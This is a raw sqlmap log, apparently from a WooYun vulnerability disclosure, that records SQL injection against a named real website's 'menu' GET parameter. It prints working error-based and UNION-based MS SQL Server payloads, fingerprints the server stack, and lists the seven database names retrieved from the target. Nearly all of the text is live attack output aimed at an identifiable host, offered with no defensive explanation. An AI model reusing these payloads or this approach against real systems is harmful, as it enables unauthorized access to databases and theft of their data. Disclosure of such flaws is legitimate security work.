 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: menu (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: infoid=317&infoid=317&menu=LTE&menu=news' AND 4780=CONVERT(INT,(SEL
ECT CHAR(113)+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (4780=4
780) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(98)+CH
AR(113))) AND 'weaU'='weaU&tmenu=%u884c%u4e1a%u8d44%u8baf&tmenu=%u884c%u4e1a%u8d
44%u8baf

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: infoid=317&infoid=317&menu=LTE&menu=news' UNION ALL SELECT NULL,CHA
R(113)+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(113)+CHAR(80)+CHAR(112)+CHAR(112)+CHAR
(106)+CHAR(97)+CHAR(117)+CHAR(113)+CHAR(86)+CHAR(85)+CHAR(119)+CHAR(113)+CHAR(11
8)+CHAR(118)+CHAR(98)+CHAR(113),NULL,NULL,NULL,NULL-- &tmenu=%u884c%u4e1a%u8d44%
u8baf&tmenu=%u884c%u4e1a%u8d44%u8baf
---
[10:12:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[10:12:15] [INFO] fetching database names
[10:12:16] [INFO] the SQL query used returns 7 entries
[10:12:16] [INFO] retrieved: biz
[10:12:17] [INFO] retrieved: master
[10:12:17] [INFO] retrieved: model
[10:12:18] [INFO] retrieved: msdb
[10:12:18] [INFO] retrieved: ReportServer
[10:12:19] [INFO] retrieved: ReportServerTempDB
[10:12:20] [INFO] retrieved: tempdb
available databases [7]:
[*] biz
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb

[10:12:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[10:12:20] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\new.edong.com'
www.wooyun.org